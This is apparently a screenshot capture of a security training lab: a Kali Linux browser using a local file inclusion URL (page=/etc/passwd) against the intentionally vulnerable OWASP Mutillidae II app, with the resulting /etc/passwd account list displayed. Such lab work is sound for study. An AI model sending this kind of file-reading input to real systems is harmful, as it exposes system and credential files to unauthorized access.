 1 2 3 4 6:14
Kali Linux 192.168.1.58/mutillidae/in New Tab
192.168.1.58/mutillidae/index.php?page=/etc/passwd 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:
/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction
layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false